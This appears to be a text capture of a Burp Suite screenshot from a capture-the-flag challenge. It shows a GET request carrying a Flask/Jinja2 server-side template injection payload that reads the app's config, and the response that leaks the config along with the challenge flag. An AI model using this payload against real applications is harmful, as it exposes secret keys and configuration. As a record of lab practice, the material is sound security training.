 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < ▼ > ▼ Target: http://2a3c9769-1f13-4ed3-83f1-f6ae0df5e159.node3.buuoj.cn ?
Request
Raw Headers Hex
GET
/shrine/%7B%7Burl_for.__globals__['current_app'].c
onfig%7D%7D HTTP/1.1
Host:
2a3c9769-1f13-4ed3-83f1-f6ae0df5e159.node3.buuoj.
cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
&#39;SESSION_COOKIE_DOMAIN&#39;: None,
&#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;, &#39;MAX_COOKIE_SIZE&#39;:
4093, &#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;ENV&#39;: &#39;production&#39;,
&#39;DEBUG&#39;: False, &#39;SECRET_KEY&#39;:
None, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False,
&#39;MAX_CONTENT_LENGTH&#39;: None,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;,
&#39;SERVER_NAME&#39;: None, &#39;FLAG&#39;:
&#39;flag{88c80a68-dc05-4ee0-9ff3-0c8d91ed451f}&#
39;, &#39;PREFERRED_URL_SCHEME&#39;:
&#39;http&#39;,
&#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False,
&#39;TESTING&#39;: False,
&#39;PERMANENT_SESSION_LIFETIME&#39;:
datetime.timedelta(31),
&#39;TEMPLATES_AUTO_RELOAD&#39;: None,
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None,
&#39;JSON_SORT_KEYS&#39;: True,
&#39;JSONIFY_MIMETYPE&#39;:
&#39;application/json&#39;,
&#39;SESSION_COOKIE_HTTPONLY&#39;: True,
&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;:
datetime.timedelta(0, 43200),
&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True,
&#39;TRAP_HTTP_EXCEPTIONS&#39;: False}&gt;
? < + > Type a search term 0 matches
Done 1,411 bytes | 53 millis